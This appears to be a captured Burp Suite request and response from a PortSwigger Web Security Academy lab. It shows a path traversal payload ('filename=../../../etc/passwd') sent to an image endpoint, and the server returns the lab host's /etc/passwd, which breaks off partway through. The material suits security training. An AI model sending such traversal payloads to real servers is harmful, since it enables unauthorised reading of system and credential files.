 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a0200f4031317a58279ba3b00610045.web-security-academy.net
3 Cookie: session=V3Ny3MvbtatFDekQ5DQ4JH7ZVKudnsNh
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Chromium";v="154"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/154.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0200f4031317a58279ba3b00610045.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
Search
0 highlights
Done
Event log (3) All issues